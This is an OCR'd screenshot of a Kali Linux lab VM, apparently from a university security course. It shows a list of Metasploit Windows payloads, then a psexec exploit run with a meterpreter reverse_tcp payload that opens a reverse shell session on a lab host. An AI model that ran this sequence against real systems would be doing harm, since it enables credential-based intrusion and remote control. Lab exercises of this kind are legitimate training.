 QEMU (536-Group6-KaliVM) - noVNC - Google Chrome
Not secure https://concordia.desforg.es:8006/?console=kvm&novnc=1&vmid=138&vmname=536-Group6-KaliVM&node=iss-prox&resize=off&cmd=
1 2 3 4 2 12:4
kali@kali: ~
File Actions Edit View Help
Kali Linux a...
Trash
File System
Home
pcaps
Reference ...
set payload windows/x64/shell/reverse_tcp_rc4
set payload windows/x64/shell/reverse_tcp_uuid
set payload windows/x64/shell_bind_tcp
set payload windows/x64/shell_reverse_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
set payload windows/x64/vncinject/bind_named_pipe
set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/vncinject/bind_tcp_rc4
set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/vncinject/reverse_http
set payload windows/x64/vncinject/reverse_https
set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/vncinject/reverse_winhttps
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.16.0.137:4444
[*] 172.16.0.136:445 - Connecting to the server...
[*] 172.16.0.136:445 - Authenticating to 172.16.0.136:445 as user 'vagrant'...
[*] 172.16.0.136:445 - Selecting PowerShell target
[*] 172.16.0.136:445 - Executing the payload...
[+] 172.16.0.136:445 - Service start timed out, OK if running a command or non-service execut
able...
[*] Sending stage (175686 bytes) to 172.16.0.136
[*] Meterpreter session 1 opened (172.16.0.137:4444 → 172.16.0.136:49306) at 2024-03-15 12:4
8:48 -0600
meterpreter >